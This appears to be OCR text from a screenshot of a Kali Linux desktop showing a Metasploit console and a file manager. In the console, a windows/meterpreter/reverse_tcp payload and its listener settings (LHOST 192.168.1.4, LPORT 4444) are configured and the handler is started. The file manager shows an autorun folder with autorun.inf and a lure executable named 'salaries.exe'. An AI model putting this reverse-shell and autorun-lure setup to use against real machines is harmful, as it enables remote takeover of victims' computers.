 VirusTotal - Free Online Virus, Malware and URL Scanner - Iceweasel
root@kali: ~
File Edit View Search Terminal Help
Is the server running on host "localhost" (127.0.0.1) and accep
TCP/IP connections on port 5432?
Metasploit
Easy phishing: Set up email templates, landing pages and listeners
in Metasploit Pro's wizard -- type 'go_pro' to launch it now.
=[ metasploit v4.6.0-dev [core:4.6 api:1.0]
- -- --=[ 1053 exploits - 590 auxiliary - 174 post
- -- --=[ 275 payloads - 28 encoders - 8 nops
PAYLOAD => windows/meterpreter/reverse_tcp
LHOST => 192.168.1.4
LPORT => 4444
[*] Started reverse handler on 192.168.1.4:4444
[*] Starting the payload handler...
autorun
File Edit View Go Bookmarks Help
Devices
Floppy Drive
Computer
Home
Desktop
File System
Trash
Network
Browse Net...
Home autorun
Sea
autorun.ico
autorun.inf
salaries.exe